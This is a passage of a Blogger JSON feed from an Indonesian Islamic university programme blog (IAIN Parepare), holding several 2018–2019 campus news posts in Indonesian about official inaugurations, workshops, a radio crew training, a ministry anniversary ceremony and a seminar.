class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/4064897765420908504\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/wakil-rektor-ii-iain-parepare-kami.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4064897765420908504"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4064897765420908504"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/wakil-rektor-ii-iain-parepare-kami.html","title":"Wakil Rektor II IAIN Parepare: Kami Ingin menjadi Warga Negara yang Baik"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-4943341630495631322"},"published":{"$t":"2019-01-23T17:06:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:00.838+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Academia Training Crew"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003ERadio Akademia Institut Agama Islam Negeri (IAIN) Parepare melaksanakan academia training crew di gedung N, Minggu (20\/01).\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9515\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9515 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/50210496_10211474518973347_1891610563318906880_o-300x142.jpg\" alt=\"\" width=\"300\" height=\"142\" \/\u003E Foto: Yuniarti (trainer\/Penyiar Radio Peduli Parepare)[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EKegiatan diikuti oleh puluhan crew radio akademia IAIN Parepare dengan menghadirkan trainer dan praktisi dalam bidang penyiaran radio.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9511\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9511 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/IMG_20120101_084541-300x225.jpg\" alt=\"\" width=\"300\" height=\"225\" \/\u003E Dibuka oleh Dr. Halim selaku Dekan Fakultas Ushuluddin, Adab dan Dakwah IAIN Parepare. Foto: Sisi kiri Nurhakki (Penanggungjawab radio Akademia), Tengah Dr. Halim dan Agus Salim (Praktisi)[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9512\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/50231559_10211474385210003_8761599117651607552_n-300x225.jpg\" alt=\"\" width=\"300\" height=\"225\" \/\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/4943341630495631322\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/academia-training-crew.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4943341630495631322"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4943341630495631322"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/academia-training-crew.html","title":"Academia Training Crew"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-3122026311860091807"},"published":{"$t":"2019-01-18T07:50:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:01.331+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Rektor IAIN Parepare Ajak Pejabat Baru Bangun Kredibilitas"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare---\u003C\/strong\u003EPelantikan dan pengambilan sumpah terhadap 64 pejabat lingkup Institut Agama Islam Negeri (IAIN) Parepare, Kamis (17\/01). Sebelumnya Rektor IAIN Parepare Dr. Ahmad Sultra Rustan telah melantik 20 pejabat struktural IAIN Parepare pada Selasa (15\/01).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9501\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/IMG_1971-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EPelantikan dan pengambilan sumpah berlangsung di lantai V perpustakaan IAIN Parepare yang disaksikan oleh Kepala Biro Administrasi, Umum, Akademik dan Keuangan (AUAK) IAN Parepare Hj. Musyarafah, S. Sos., M. Si dan Guru Besar IAIN Parepare, Prof. Dr. H. Abd. Rahim Arsyad, MA.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9502\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/IMG_1988-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESebanyak 64 pejabat yang dilantik tersebut terdiri dari Wakil rektor I, II, III, Dekan Fakultas, wakil dekan fakultas, Direktur Pascasarjana, para ketua penanggungjawab prodi, Ketua dan sekretaris Lembaga serta kepala pusat-pusat yang ada di lingkup IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003EDr. Ahmad Sultra Rustan dalam sambutannya mengaku seiring peningkatan jumlah mahasiswa tantangan juga semakin berat.\u003Cbr\/\u003E\u003Cbr\/\u003E\"IAIN Parepare ini bukanlah sesuatu yang kecil, bukanlah suatu lembaga yang marjinal, kita adalah lembaga yang cukup besar. Jumlah mahasiswa kita pada saat ini lebih dari tujuh ribu orang, mendekati angka 8.000 orang. Ini suatu kuantitas yang perlu kita sama-sama perhatikan bahwa tugas kita ke depan bukan semakin ringan tetapi semakin berat,\" jelasnya.\u003Cbr\/\u003E\u003Cbr\/\u003EAhmad juga berharap agar para pejabat yang dilantik tetap mengaplikasikan \u003Cem\u003Etagline \u003C\/em\u003EIAIN Parepare \u003Cem\u003Emalebbi warekkeadanna makkeade ampena\u003C\/em\u003E (Santun dalam bertutur, sopan dalam berperilaku) sebagai kredibilitas institusi.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Saya fikir perguruan tinggi harus memang menganut prinsip yang seperti ini, semakin tinggi ilmu pengetahuan kita semakin santun dalam kita bertutur dan semakin sopan kita dalam berperilaku. Ini adalah sebuah kredibilitas yang harus kita bangun, yang harus kita adakan di Institut Agama Islam Negeri Parepare,\"ucapnya sebelum menutup sambutan.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9507\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/IMG_2114-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E \u003Cimg class=\"alignnone size-medium wp-image-9506\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/IMG_2110-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E \u003Cimg class=\"alignnone size-medium wp-image-9505\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/IMG_2108-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E \u003Cimg class=\"alignnone size-medium wp-image-9504\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/IMG_2105-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E \u003Cimg class=\"alignnone size-medium wp-image-9503\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/IMG_2101-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E \u003Cimg class=\"alignnone size-medium wp-image-9500\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/IMG_2118-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/3122026311860091807\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/rektor-iain-parepare-ajak-pejabat-baru.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3122026311860091807"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3122026311860091807"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/rektor-iain-parepare-ajak-pejabat-baru.html","title":"Rektor IAIN Parepare Ajak Pejabat Baru Bangun Kredibilitas"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-2377443056517030960"},"published":{"$t":"2019-01-10T00:58:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:02.501+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Mahasiswa diharap Open Minded Jadi Wirausaha"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EProgram studi (Prodi) Manajemen Dakwah jurusan Dakwah dan Komunikasi Institut Agama Islam Negeri (IAIN) Parepare menggelar workshop kewirausahaan. Kegiatan yang dilaksanakan di Aula IAIN Parepare ini diikuti oleh ratusan mahasiswa.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9469\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0009-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EKetua penanggungjawab Prodi Manajemen Dakwah, Zulfah mengungkapkan workshop ini dilakukan guna menambah  pengetahuan mahasiswa terkait dengan wirausaha khususya peluang wirausaha dalam bidang haji dan umrah. Selain itu, pada Prodi Manajemen Dakwah memang terdapat mata kuliah manajemen wirausaha, Haji dan Umrah sehingga dapat menjadi motivasi bagi peserta workshop dikarenakan pemateri yang hadir merupakan pengusaha sukses di bidang travel Haji dan Umrah yakni H. Bunyamin M. Yapid, LC., M.H (Direktur utama travel PT. An-Nur Maarif).\u003Cbr\/\u003E\u003Cbr\/\u003E\"Kita tanamkan kepada mahasiswa, bagaimana cara berfikirnya itu masuk kuliah bukan hanya berfikir menjadi PNS (Pegawai Negeri Sipil) tetapi dia harus berwirausaha,\" ucap Bunyamin usai workshop.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9471\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0092-copy-300x241.jpg\" alt=\"\" width=\"300\" height=\"241\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ELebih lanjut, Bunyamin optimis jika mahasiswa Dakwah dan Komunikasi dibekali ilmu haji dan umroh akan mumpuni dalam melayani tamu-tamu Allah (jemaah haji dan umroh). Selain itu, mahasiswa Dakwah dan Komunikasi dapat membawa pariwisata konvensional ke pariwisata syariah.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Mereka membawa tamu ke negara-negara yang tidak banyak muslim akan tetapi mereka akan sangat memperhatikan yang namanya wisata halal yang namanya waktu-waktu shalat, makanan halal. Mereka akan perhatikan karena mereka berbasic ilmu agama,\" tambah Benyamin yang telah memiliki kantor cabang tersebar di Indonesia.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9470\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0107-300x165.jpg\" alt=\"\" width=\"300\" height=\"165\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9474\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9474 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0026-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E Moderator: A. M. Iqbal Salam, M. Fil (kiri)[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9464\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0067-1-300x136.jpg\" alt=\"\" width=\"300\" height=\"136\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9473\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0074-300x186.jpg\" alt=\"\" width=\"300\" height=\"186\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/2377443056517030960\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/mahasiswa-diharap-open-minded-jadi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2377443056517030960"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2377443056517030960"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/mahasiswa-diharap-open-minded-jadi.html","title":"Mahasiswa diharap Open Minded Jadi Wirausaha"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-7131822414747137810"},"published":{"$t":"2019-01-09T15:34:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:02.795+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Kolaborasi Tiga HMJ, Gelar Dialog Manajemen"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003ETiga pengurus Himpunan Program studi (Hima Prodi) studi manajemen yang ada di Institut Agama Islam Negeri (IAIN) Parepare saling berkolaborasi menggelar kegiatan Dialog Manajemen, Selasa (08\/01).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9462\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0008-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ETiga program studi tersebut di antaranya Manajemen Keuangan Syariah, Manajemen Dakwah dan Manajemen Pendidikan Islam. Dialog yang mengusung tema Islamic Leadership dihadiri Ketua jurusan, Ketua penanggungjawab Prodi dan puluhan mahasiswa.\u003Cbr\/\u003E\u003Cbr\/\u003EHadir narasumber Dr. Abu Bakar Djuddah, M. Pd (Plt. Wakil Rektor III bidang Kemahasiswaan dan Kerjasama IAIN Parepare), Dr. Muhammad Idris Usman, MA (Plt. Kepala Kementerian Agama kota Parepare).\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9464\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9464 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0067-1-300x136.jpg\" alt=\"\" width=\"300\" height=\"136\" \/\u003E Foto: sesi tanyajawab[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EKegiatan ini juga dirangkaikan dengan peringatan maulid Nabi Muhammad Saw yang dilanjutkan pada malam harinya (Selasa malam). Hikmah maulid dibawakan oleh Dr. Hannani, M. Ag (Dosen IAIN Parepare).\u003Cbr\/\u003E\u003Cbr\/\u003ESekertaris Dewan Mahasiswa (Dema) IAIN Parepare, Paisal Risal mengajak para peserta untuk menyimak dengan saksama pemateri. “Jangan hanya duduk saja, tapi ada nilai-nilai yang kita bawa setelah mendengarkan pemateri, supaya teman-teman sekalian dalam menghadiri kegiatan seperti ini jangan hanya mengejar sertifikatnya,” ucapnya saat menyampaikan sambutan.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9461\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0041-300x179.jpg\" alt=\"\" width=\"300\" height=\"179\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EDialog manajemen yang dirangkaikan peringatan maulid nabi Muhammad Saw dianggap sangat tepat oleh Dr. Abu Bakar Djuddah. Hal ini dikarenakan keteladanan dari leadership yang dimiliki oleh rasulullah.\u003Cbr\/\u003E\u003Cbr\/\u003E“Ini mengingatkan kepada kita semua, bahwa nabi adalah seorang manajer yang ulung dan diakui oleh dunia. Leadership dijalankan dan mampu mempengaruhi dunia sampai 1400 tahun ke depan, sampai hari ini. Begitu luar biasanya leadership yang dimiliki oleh rasulullah,” ucapnya sebelum membuka kegiatan.\u003Cbr\/\u003E\u003Cbr\/\u003ELebih lanjut Dr. Abu Bakar juga menjelaskan bahwa seorang pemimpin harus memiliki STAF yakni Siddiq, Tablig, Amanah dan Fatonah. “Jadi, anak-anakku sekalian kalau Anda sudah menjalankan yang saya istilahkan STAF abadi ini, Anda akan menjadi manajer yang Islami, Anda akan menjadi leadership yang Islami,” tutupnya.\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/7131822414747137810\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/kolaborasi-tiga-hmj-gelar-dialog.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7131822414747137810"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7131822414747137810"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/kolaborasi-tiga-hmj-gelar-dialog.html","title":"Kolaborasi Tiga HMJ, Gelar Dialog Manajemen"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-2526740000038274699"},"published":{"$t":"2019-01-03T22:07:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:03.427+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Hari Amal Bakti ke-73: Menag Ajak Jaga Kebersamaan"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EUpacara peringatan hari Amal Bakti yang ke-73 Kementerian Agama Republik Indonesia berlangsung di pelataran gedung zona akreditasi IAIN Parepare, Kamis (03\/01).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9439\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0038-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EDiikuti oleh ratusan orang mulai dari civitas akademik IAIN Parepare maupun pegawai serta guru-guru yang berada pada lingkup Kementerian Agama kota Parepare. Hadir Wakil Wali Kota Parepare, Pangerang Rahim sebagai inspektur upacara.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9442\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0052-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EUpacara berlangsung khidmat dengan pengibaran bendera merah putih yang dibawakan oleh tim paskibraka mahasiswa IAIN Parepare. Dalam sambutan Kementerian Agama RI, Lukman Hakim Saefuddin mengajak agar senantiasa menebarkan energi kebersamaan, merawat kerukunan, dan menempatkan diri di atas dan untuk semua kelompok dan golongan kepentingan.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9440\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0164-300x195.jpg\" alt=\"\" width=\"300\" height=\"195\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\"Mari jaga kebersamaan, keutuhan sesama anak bangsa. Segala ujaran, perilaku, dan sikap yang bisa menimbulkan luka bagi sesama saudara, mari kita hindari. Mari jauhi saling menebar benci, saling melempar fitnah keji, saling menyuburkan penyakit hati dan saling melukai hati antarsesama anak bangsa,\" ucap Pangerang Rahim saat membacakan sambutan Menag (Menteri Agama).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9447\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0034-300x185.jpg\" alt=\"\" width=\"300\" height=\"185\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EPeringatan Hari Amal Bakti (HAB) merupakan peringatan hari kelahiran Kementerian Agama yang diperingati setiap tahun. Pada tahun ini, Kementerian Agama RI tahun 2019 mengusung tema jaga kebersamaan dengan tagline bersih melayani.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9443\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9443 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/1-300x150.jpg\" alt=\"\" width=\"300\" height=\"150\" \/\u003E Foto Penyematan Satya Lencana oleh Pangerang Rahim (Wakil Wali kota Parepare) didampingi oleh Ahmad Sultra Rustan (Rektor IAIN Parepare)[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EUpacara Peringatan Hari Amal Bakti yang dilaksanakan oleh IAIN Parepare bersama Kementerian Agama kota Parepare juga dirangkaikan dengan penganugerahan satya lencana sebagai tanda kehormatan kepada pegawai Aparatur Sipil Negara (ASN) pada lingkup Kementerian Agama kota Parepare dan IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9444\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0196-300x207.jpg\" alt=\"\" width=\"300\" height=\"207\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/2526740000038274699\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/hari-amal-bakti-ke-73-menag-ajak-jaga.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2526740000038274699"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2526740000038274699"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/hari-amal-bakti-ke-73-menag-ajak-jaga.html","title":"Hari Amal Bakti ke-73: Menag Ajak Jaga Kebersamaan"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-2449201376503533286"},"published":{"$t":"2018-12-27T23:42:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:04.057+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Syariah amp; Ekonomi Islam"}],"title":{"type":"text","$t":"Survive Hadapi Industri 4,0 dengan Peningkatan Skill"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EJurusan Syariah dan Ekonomi Islam Institut Agama Islam Negeri (IAIN) Parepare melaksanakan seminar multidisipliner pengembangan program studi di lantai 5 Aula Perpustakaan IAIN Parepare, Kamis (27\/12).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9422\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0005-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EEmpat program studi (Prodi) yang menjadi target peserta seminar ini di antaranya prodi Akuntansi Lembaga Keuangan Syariah, prodi Manajemen Keuangan Syariah, prodi Akuntansi Syariah dan prodi Pariwisata Syariah.\u003Cbr\/\u003E\u003Cbr\/\u003ESeminar yang mengusung tema \u003Cem\u003Eactualiazation of Islamic ekonomic development in industri\u003C\/em\u003E 4,0, menghadirkan narasumber akademisi dan praktisi yakni  Dr. Mursalim, SE., MSi., Akt., CA., CPAI., CPA., CSRS., CSP., ASEAN CPA (Ketua Program Studi Magister Akuntansi UMI Makassar), Dr. Anwar Rauf, SE., M.Si (Dosen UNM), dan Rusmin Nuryadin, SE., M.Si (Asosiasi Pelaku Pariwisata Profesional Indonesia).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9425\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0080-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EKetua Panitia, Syahriah Semaun mengungkapkan dipilihnya tema tersebut karena melihat adanya peluang dan tantangan pada industri 4,0.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Kami melihat bahwa revolusi  industri tahun ke empat sekarang merupakan peluang dan tantangan. Prospek bagi perkembangan program studi 